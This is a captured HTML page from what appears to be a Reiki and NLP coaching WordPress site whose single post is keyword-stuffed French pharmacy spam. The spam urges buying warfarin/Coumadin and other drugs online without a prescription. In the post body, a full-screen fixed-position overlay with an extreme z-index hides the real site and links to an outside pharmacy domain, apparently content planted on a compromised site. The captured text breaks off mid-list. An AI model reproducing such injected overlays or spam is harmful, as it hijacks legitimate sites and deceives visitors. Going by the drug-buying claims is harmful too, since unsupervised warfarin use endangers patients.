

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yaswecan.com/en/soutien-en-ligne-24-heures-acheter-des-warfarin/
body_size: 11778
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Soutien en ligne 24 heures. Acheter des Warfarin | Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui</title>

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[506,626] -->
<link rel="author" href="http://admin" />
<meta name="description"  content="prix pharmacie Vibramycinacheter des Sildenafil Citrate par mail 5 mg Coumadin AchetezAchat Coumadin 5 mg En Ligne Pas CherLe Moins Cher CoumadinComment acheter Warfarin pas cherAcheté Coumadin 5 mg Prix Le Moins Cher Sans OrdonnanceSite Francais Pour Commander Du CoumadinAcheter Du Vrai 5 mg Coumadin Bas Prix Sans OrdonnanceSite Fiable Achat CoumadinAcheter Du Coumadin Sans Ordonnance En PharmacieAchat Générique Coumadin Paris Commander Générique Warfarin Bordeaux, Acheté Coumadin En Ligne, Acheter Warfarin bordeaux, Ou Acheter Du Vrai Coumadin 5 mg, Acheter Coumadin générique en ligne, Achat Coumadin 5 mg moins cher, Acheter Maintenant Warfarin En Ligne, Achat Coumadin En Thailande, Peu Coûteux Coumadin 5 mg Générique, Commander Du Warfarin En Belgique, Warfarin Pas Cher Paypal, Commander Générique Coumadin Lille, Ordonner Générique Coumadin Warfarin Zürich, Acheter Coumadin bas prix, Ordonner Générique 5 mg Coumadin Grèce, Coumadin 5 mg Achat Europe, Acheté Générique Coumadin Warfarin En Ligne, Buy Coumadin, Achat Warfarin moins cher, Commander Générique Coumadin Warfarin Ottawa, Ou Commander Du Coumadin 5 mg En Ligne, Coumadin Warfarin Acheter Du Vrai, Acheter Du Vrai 5 mg Coumadin Bon Marché Sans Ordonnance, Vente de Warfarin, Bas Prix 5 mg Coumadin Générique, Achetez Générique Coumadin Warfarin Marseille, acheté Générique Coumadin Pays-Bas, Pharmacie En Ligne Coumadin Femme, Prix de prescription de Warfarin, Générique Warfarin à prix réduit, Pharmacie En Ligne France Warfarin Generique, Commander Warfarin Le Moins Cher Sans Ordonnance, Combien coûte le Coumadin bas prix, Ordonner Générique Warfarin Japon, Achat Warfarin Internet Risque, Warfarin Peu Coûteux Générique, acheté Générique Warfarin Royaume-Uni, Achat En Ligne Coumadin Quebec, Achat Coumadin 5 mg Au Luxembourg, Warfarin Acheter Maintenant, Achat Générique 5 mg Coumadin Agréable, Achetez Générique Coumadin 5 mg Grèce, Commander Générique Coumadin 5 mg Grèce, 5 mg Coumadin Acheté, Comment Commander Du Warfarin Internet, Warfarin Bon Marché, Achetez Générique Warfarin Grèce, Commander 5 mg Coumadin Le Moins Cher Sans Ordonnance, Coumadin 5 mg Acheté, Marque Warfarin pas cher acheter, Comment commander en ligne Warfarin en toute sécurité, Ordonner Générique Coumadin Warfarin Toulouse, Prix générique Warfarin, Ordonner 5 mg Coumadin En Ligne, Ordonner Générique Coumadin Québec, Comment Acheter Coumadin Pharmacie Sans Ordonnance, Prix Coumadin par comprimé, Warfarin combien ça coûte En Ligne, Site Pour Commander Du Coumadin, Achat 5 mg Coumadin Bas Prix, Acheter générique Coumadin 5 mg en ligne, Coumadin 5 mg discount, Coumadin 5 mg générique durant la nuit, Achat Générique Coumadin Warfarin Canada, commander 5 mg Coumadin à prix réduit, Acheter Du Vrai Coumadin Warfarin Générique, Commander Générique Coumadin Warfarin Bâle, acheter Générique Warfarin États-Unis, Acheter Coumadin 5 mg Pas Cher Pharmacie, Vrai Coumadin Pas Cher, Coumadin 5 mg En Ligne Canada, Achat en ligne générique Coumadin 5 mg, Générique Coumadin 5 mg Acheter Maintenant, Acheter Coumadin 5 mg Avec Paypal, Commander Warfarin en ligne, Acheter Warfarin en ligne sans ordonnance, Achetez Générique Coumadin Bâle, Coumadin pas cher où commander, Acheter Du Coumadin Moins Cher, Où acheter des Coumadin 5 mg à marseille, acheter Générique 5 mg Coumadin Royaume-Uni, Commander Générique 5 mg Coumadin Pas Cher, commander Warfarin à prix réduit sans ordonnance, Coumadin combien ça coûte Générique, Acheter Coumadin 5 mg Pharmacie Paris, Acheter en ligne la marque Warfarin, Coumadin Generique Pharmacie En Ligne, Acheté Coumadin, Coumadin magasins en ligne, Qui A Deja Acheter Du Coumadin Sur Internet, Achat De Coumadin Pfizer, Acheter du Coumadin en ligne sans ordonnance, commander Générique Warfarin Royaume-Uni, 5 mg Coumadin Commander, Acheter Du Coumadin En Pharmacie En Belgique Sans Ordonnance, Acheté Coumadin 5 mg Générique, Générique Warfarin Achat, Commander Coumadin 5 mg générique, Coumadin Combien Ça Coûte En Ligne, Générique 5 mg Coumadin Prix Le Moins Cher, Acheté Générique 5 mg Coumadin Italie, Acheté Générique 5 mg Coumadin Suède, Commander Générique Coumadin 5 mg Finlande, Acheter des Coumadin par mail, Achat Générique Warfarin Prix Le Moins Cher www.caminhosdabandalarga.org.brtest.schlatow.org Note 4.2 étoiles, basé sur 349 commentaires. QFEp0" />

<link rel="canonical" href="http://www.yaswecan.com/en/soutien-en-ligne-24-heures-acheter-des-warfarin/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.yaswecan.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui &raquo; Feed" href="http://www.yaswecan.com/en/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.yaswecan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.yaswecan.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='async_css-css'  href='http://www.yaswecan.com/wp-content/plugins/async-social-sharing/assets/css/async-share.css?ver=1553856620' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='http://www.yaswecan.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;subset=latin&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/style.css?ver=2.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/responsive.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='http://www.yaswecan.com/wp-content/themes/graphene/blocks.css?ver=2.6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.6.2'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/html5shiv/html5shiv.min.js?ver=2.6.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/respond.js/respond.min.js?ver=2.6.2'></script>
<![endif]-->
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.6.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"http:\/\/www.yaswecan.com","ajaxurl":"http:\/\/www.yaswecan.com\/wp-admin\/admin-ajax.php","templateUrl":"http:\/\/www.yaswecan.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Load more","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsMsgPlural":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.yaswecan.com/wp-content/themes/graphene/js/graphene.js?ver=2.6.2'></script>
<link rel='https://api.w.org/' href='http://www.yaswecan.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.yaswecan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.yaswecan.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Achat De Lioresal Au Quebec. Meilleure offre sur les médicaments génériques. Livraison express' href='http://www.yaswecan.com/en/achat-de-lioresal-au-quebec-meilleure-offre-sur-les-medicaments-generiques-livraison-express/' />
<link rel='next' title='Acheter Zestril En Ligne France | yaswecan.com' href='http://www.yaswecan.com/en/acheter-zestril-en-ligne-france-yaswecan-com/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.yaswecan.com/?p=11878' />
<link rel="alternate" type="application/json+oembed" href="http://www.yaswecan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yaswecan.com%2Fen%2Fsoutien-en-ligne-24-heures-acheter-des-warfarin%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.yaswecan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.yaswecan.com%2Fen%2Fsoutien-en-ligne-24-heures-acheter-des-warfarin%2F&#038;format=xml" />

<meta http-equiv="Content-Language" content="en-US" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_fr { background:url(http://www.yaswecan.com/wp-content/plugins/qtranslate/flags/fr.png) no-repeat }
</style>
<link hreflang="es" href="http://www.yaswecan.com/soutien-en-ligne-24-heures-acheter-des-warfarin/" rel="alternate" />
<link hreflang="fr" href="http://www.yaswecan.com/fr/soutien-en-ligne-24-heures-acheter-des-warfarin/" rel="alternate" />
<style type="text/css">
#top-bar{background-color:#fff}.navbar {background: #f8b53a}#content, #header {background-color: #fff}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #f8b53a}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#000000}.carousel, .carousel .item{height:200px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:200px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"http:\/\/www.yaswecan.com\/en\/soutien-en-ligne-24-heures-acheter-des-warfarin\/","publisher":{"@type":"Organization","name":"Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui"},"headline":"Soutien en ligne 24 heures. Acheter des Warfarin","datePublished":"2022-08-06T14:40:50+00:00","dateModified":"2022-08-06T14:40:51+00:00","description":"prix pharmacie Vibramycinacheter des Sildenafil Citrate par mail 5 mg Coumadin AchetezAchat Coumadin 5 mg En Ligne Pas CherLe Moins Cher CoumadinComment acheter Warfarin pas cherAchet\u00e9 Coumadin 5 mg Prix Le Moins Cher Sans OrdonnanceSite Francais Pour Commander Du CoumadinAcheter Du Vrai 5 mg Coumadin Bas Prix Sans OrdonnanceSite Fiable Achat CoumadinAcheter Du Coumadin Sans ...","author":{"@type":"Person","name":"admin"}}</script>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("http://www.yaswecan.com/wp-content/themes/graphene/images/bg.jpg"); background-position: center top; background-size: contain; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Soutien en ligne 24 heures. Acheter des Warfarin" />
<meta property="og:url" content="http://www.yaswecan.com/en/soutien-en-ligne-24-heures-acheter-des-warfarin/" />
<meta property="og:site_name" content="Reiki and NLP Coach Yas We Can - Yasmine Chikhaoui" />
<meta property="og:description" content="prix pharmacie Vibramycinacheter des Sildenafil Citrate par mail 5 mg Coumadin AchetezAchat Coumadin 5 mg En Ligne Pas CherLe Moins Cher CoumadinComment acheter Warfarin pas cherAcheté Coumadin 5 mg Prix Le Moins Cher Sans OrdonnanceSite Francais Pour Commander Du CoumadinAcheter Du Vrai 5 mg Coumadin Bas Prix Sans OrdonnanceSite Fiable Achat CoumadinAcheter Du Coumadin Sans ..." />
<meta property="og:updated_time" content="2022-08-06T14:40:51+00:00" />
<meta property="article:modified_time" content="2022-08-06T14:40:51+00:00" />
<meta property="article:published_time" content="2022-08-06T14:40:50+00:00" />
    </head>
    <body class="post-template-default single single-post postid-11878 single-format-standard custom-background layout-boxed two_col_left two-columns singular">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix ">
                                            <div class="col-md-12 top-bar-items">
                            
                                                                                        	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-rss">
			            	<a href="http://www.yaswecan.com/en/feed/" title="Subscribe to &#039;s RSS feed" id="social-id-1" class="mysocial social-rss" target="_blank">
			            				                            <i class="fa fa-rss"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="https://twitter.com/YasmineYasWeCan" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-linkedin">
			            	<a href="http://www.linkedin.com/in/yasminechikhaoui" title="LinkedIn" id="social-id-3" class="mysocial social-linkedin" target="_blank">
			            				                            <i class="fa fa-linkedin"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://www.facebook.com" title="Facebook" id="social-id-4" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                
                                                            <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                    <span class="sr-only">Toggle search form</span>
                                    <i class="fa fa-search-plus"></i>
                                </button>

                                <div id="top_search">
                                    <form class="searchform" method="get" action="http://www.yaswecan.com/en/">
	<div class="input-group">
		<div class="form-group live-search-input">
		    <input type="text" name="s" class="form-control" placeholder="Search">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                    </div>
                                                        
                                                    </div>
                                    </div>
            

            <div id="header" class="row">

                <img width="960" height="200" src="http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165.jpg" class="attachment-1170x200 size-1170x200" alt="" title="" srcset="http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165.jpg 960w, http://www.yaswecan.com/wp-content/uploads/2013/05/ph-10165-300x62.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                                            <h2 class="header_title">                            <a href="http://www.yaswecan.com" title="Go back to the front page">                                Reiki and NLP Coach Yas We Can &#8211; Yasmine Chikhaoui                            </a>                        </h2>                        
                                                    <h3 class="header_desc"></h3>                        
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="http://www.yaswecan.com/">Home</a></li><li class="menu-item menu-item-46 menu-item-has-children"><a href="http://www.yaswecan.com/en/servicios/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Services <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-47"><a href="http://www.yaswecan.com/en/servicios/procesos-de-coaching/" >Coaching process</a></li><li class="menu-item menu-item-48"><a href="http://www.yaswecan.com/en/servicios/terapias-de-reiki/" >Reiki therapy</a></li></ul></li><li class="menu-item menu-item-77"><a href="http://www.yaswecan.com/en/dicen-de-mi/" >They say about me</a></li><li class="menu-item menu-item-45"><a href="http://www.yaswecan.com/en/contacto/" >Contact</a></li><li class="menu-item menu-item-58 current-menu-parent"><a href="http://www.yaswecan.com/en/blog/" >Blog</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="http://www.yaswecan.com/en/achat-de-lioresal-au-quebec-meilleure-offre-sur-les-medicaments-generiques-livraison-express/" rel="prev">Achat De Lioresal Au Quebec. Meilleure offre sur les médicaments génériques. Livraison express</a></p>			<p class="next-post col-sm-6"><a href="http://www.yaswecan.com/en/acheter-zestril-en-ligne-france-yaswecan-com/" rel="next">Acheter Zestril En Ligne France | yaswecan.com</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-11878" class="clearfix post post-11878 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Aug</span>
                <span class="day">06</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Soutien en ligne 24 heures. Acheter des Warfarin			        </h1>
		
			    <ul class="post-meta">
	    		        <li class="byline">
	        	By <span class="author"><a href="http://www.yaswecan.com/en/author/admin/" rel="author">admin</a></span> in <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/en/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
							
										
						<div style="position: fixed; width: 100%; height: 2139px; background-color: white; z-index: 1577424127; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Warfarin"><img src="https://images.unlimrx.com/promo/fr/coumadin.jpg" alt="" border="0"></a></p>
<p>
<a href="http://yaswecan.com/?p=8082">prix pharmacie Vibramycin</a><br /><a href="http://www.yaswecan.com/silagra-pas-cher-en-ligne-silagra-belgique-vente-libre/">acheter des Sildenafil Citrate par mail</a><br />
<br />
5 mg Coumadin Achetez<br />Achat Coumadin 5 mg En Ligne Pas Cher<br />Le Moins Cher Coumadin<br />Comment acheter Warfarin pas cher<br />Acheté Coumadin 5 mg Prix Le Moins Cher Sans Ordonnance<br />Site Francais Pour Commander Du Coumadin<br />Acheter Du Vrai 5 mg Coumadin Bas Prix Sans Ordonnance<br />Site Fiable Achat Coumadin<br />Acheter Du Coumadin Sans Ordonnance En Pharmacie<br />Achat Générique Coumadin Paris<br />
<br />
Commander Générique Warfarin Bordeaux, Acheté Coumadin En Ligne, Acheter Warfarin bordeaux, Ou Acheter Du Vrai Coumadin 5 mg, Acheter Coumadin générique en ligne, Achat Coumadin 5 mg moins cher, Acheter Maintenant Warfarin En Ligne, Achat Coumadin En Thailande, Peu Coûteux Coumadin 5 mg Générique, Commander Du Warfarin En Belgique, Warfarin Pas Cher Paypal, Commander Générique Coumadin Lille, Ordonner Générique Coumadin Warfarin Zürich, Acheter Coumadin bas prix, Ordonner Générique 5 mg Coumadin Grèce, Coumadin 5 mg Achat Europe, Acheté Générique Coumadin Warfarin En Ligne, Buy Coumadin, Achat Warfarin moins cher, Commander Générique Coumadin Warfarin Ottawa, Ou Commander Du Coumadin 5 mg En Ligne, Coumadin Warfarin Acheter Du Vrai, Acheter Du Vrai 5 mg Coumadin Bon Marché Sans Ordonnance, Vente de Warfarin, Bas Prix 5 mg Coumadin Générique, Achetez Générique Coumadin Warfarin Marseille, acheté Générique Coumadin Pays-Bas, Pharmacie En Ligne Coumadin Femme, Prix de prescription de Warfarin, Générique Warfarin à prix réduit, Pharmacie En Ligne France Warfarin Generique, Commander Warfarin Le Moins Cher Sans Ordonnance, Combien coûte le Coumadin bas prix, Ordonner Générique Warfarin Japon, Achat Warfarin Internet Risque, Warfarin Peu Coûteux Générique, acheté Générique Warfarin Royaume-Uni, Achat En Ligne Coumadin Quebec, Achat Coumadin 5 mg Au Luxembourg, Warfarin Acheter Maintenant, Achat Générique 5 mg Coumadin Agréable, Achetez Générique Coumadin 5 mg Grèce, Commander Générique Coumadin 5 mg Grèce, 5 mg Coumadin Acheté, Comment Commander Du Warfarin Internet, Warfarin Bon Marché, Achetez Générique Warfarin Grèce, Commander 5 mg Coumadin Le Moins Cher Sans Ordonnance, Coumadin 5 mg Acheté, Marque Warfarin pas cher acheter, Comment commander en ligne Warfarin en toute sécurité, Ordonner Générique Coumadin Warfarin Toulouse, Prix générique Warfarin, Ordonner 5 mg Coumadin En Ligne, Ordonner Générique Coumadin Québec, Comment Acheter Coumadin Pharmacie Sans Ordonnance, Prix Coumadin par comprimé, Warfarin combien ça coûte En Ligne, Site Pour Commander Du Coumadin, Achat 5 mg Coumadin Bas Prix, Acheter générique Coumadin 5 mg en ligne, Coumadin 5 mg discount, Coumadin 5 mg générique durant la nuit, Achat Générique Coumadin Warfarin Canada, commander 5 mg Coumadin à prix réduit, Acheter Du Vrai Coumadin Warfarin Générique, Commander Générique Coumadin Warfarin Bâle, acheter Générique Warfarin États-Unis, Acheter Coumadin 5 mg Pas Cher Pharmacie, Vrai Coumadin Pas Cher, Coumadin 5 mg En Ligne Canada, Achat en ligne générique Coumadin 5 mg, Générique Coumadin 5 mg Acheter Maintenant, Acheter Coumadin 5 mg Avec Paypal, Commander Warfarin en ligne, Acheter Warfarin en ligne sans ordonnance, Achetez Générique Coumadin Bâle, Coumadin pas cher où commander, Acheter Du Coumadin Moins Cher, Où acheter des Coumadin 5 mg à marseille, acheter Générique 5 mg Coumadin Royaume-Uni, Commander Générique 5 mg Coumadin Pas Cher, commander Warfarin à prix réduit sans ordonnance, Coumadin combien ça coûte Générique, Acheter Coumadin 5 mg Pharmacie Paris, Acheter en ligne la marque Warfarin, Coumadin Generique Pharmacie En Ligne, Acheté Coumadin, Coumadin magasins en ligne, Qui A Deja Acheter Du Coumadin Sur Internet, Achat De Coumadin Pfizer, Acheter du Coumadin en ligne sans ordonnance, commander Générique Warfarin Royaume-Uni, 5 mg Coumadin Commander, Acheter Du Coumadin En Pharmacie En Belgique Sans Ordonnance, Acheté Coumadin 5 mg Générique, Générique Warfarin Achat, Commander Coumadin 5 mg générique, Coumadin Combien Ça Coûte En Ligne, Générique 5 mg Coumadin Prix Le Moins Cher, Acheté Générique 5 mg Coumadin Italie, Acheté 